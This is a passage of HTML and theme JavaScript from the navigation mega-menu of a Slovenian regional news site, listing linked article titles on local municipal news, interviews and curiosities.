block_td_uid_4_697eabad4d065.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697eabad4d065_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697eabad4d065_rand","tdc_css_class_style":"td_uid_4_697eabad4d065_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697eabad4d065.td_column_number = "3";
block_td_uid_4_697eabad4d065.block_type = "td_block_mega_menu";
block_td_uid_4_697eabad4d065.post_count = "5";
block_td_uid_4_697eabad4d065.found_posts = "285";
block_td_uid_4_697eabad4d065.header_color = "";
block_td_uid_4_697eabad4d065.ajax_pagination_infinite_stop = "";
block_td_uid_4_697eabad4d065.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_697eabad4d065);
</script><div id=td_uid_4_697eabad4d065 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697eabad4d065" data-td_block_id="td_uid_4_697eabad4d065"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697eabad4d065" data-td_block_id="td_uid_4_697eabad4d065"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697eabad4d887_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_697eabad4d887" ><script>var block_td_uid_5_697eabad4d887 = new tdBlock();
block_td_uid_5_697eabad4d887.id = "td_uid_5_697eabad4d887";
block_td_uid_5_697eabad4d887.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697eabad4d887_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697eabad4d887_rand","tdc_css_class_style":"td_uid_5_697eabad4d887_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697eabad4d887.td_column_number = "3";
block_td_uid_5_697eabad4d887.block_type = "td_block_mega_menu";
block_td_uid_5_697eabad4d887.post_count = "5";
block_td_uid_5_697eabad4d887.found_posts = "34";
block_td_uid_5_697eabad4d887.header_color = "";
block_td_uid_5_697eabad4d887.ajax_pagination_infinite_stop = "";
block_td_uid_5_697eabad4d887.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_697eabad4d887);
</script><div id=td_uid_5_697eabad4d887 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697eabad4d887" data-td_block_id="td_uid_5_697eabad4d887"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697eabad4d887" data-td_block_id="td_uid_5_697eabad4d887"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697eabad4e0ac_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_697eabad4e0ac" ><script>var block_td_uid_6_697eabad4e0ac = new tdBlock();
block_td_uid_6_697eabad4e0ac.id = "td_uid_6_697eabad4e0ac";
block_td_uid_6_697eabad4e0ac.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697eabad4e0ac_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697eabad4e0ac_rand","tdc_css_class_style":"td_uid_6_697eabad4e0ac_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697eabad4e0ac.td_column_number = "3";
block_td_uid_6_697eabad4e0ac.block_type = "td_block_mega_menu";
block_td_uid_6_697eabad4e0ac.post_count = "5";
block_td_uid_6_697eabad4e0ac.found_posts = "7";
block_td_uid_6_697eabad4e0ac.header_color = "";
block_td_uid_6_697eabad4e0ac.ajax_pagination_infinite_stop = "";
block_td_uid_6_697eabad4e0ac.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_697eabad4e0ac);
</script><div id=td_uid_6_697eabad4e0ac class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697eabad4e0ac" data-td_block_id="td_uid_6_697eabad4e0ac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697eabad4e0ac" data-td_block_id="td_uid_6_697eabad4e0ac"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697eabad4e8ab_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_697eabad4e8ab" ><script>var block_td_uid_7_697eabad4e8ab = new tdBlock();
block_td_uid_7_697eabad4e8ab.id = "td_uid_7_697eabad4e8ab";
block_td_uid_7_697eabad4e8ab.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697eabad4e8ab_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697eabad4e8ab_rand","tdc_css_class_style":"td_uid_7_697eabad4e8ab_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697eabad4e8ab.td_column_number = "3";
block_td_uid_7_697eabad4e8ab.block_type = "td_block_mega_menu";
block_td_uid_7_697eabad4e8ab.post_count = "5";
block_td_uid_7_697eabad4e8ab.found_posts = "332";
block_td_uid_7_697eabad4e8ab.header_color = "";
block_td_uid_7_697eabad4e8ab.ajax_pagination_infinite_stop = "";
block_td_uid_7_697eabad4e8ab.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_697eabad4e8ab);
</script><div id=td_uid_7_697eabad4e8ab class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
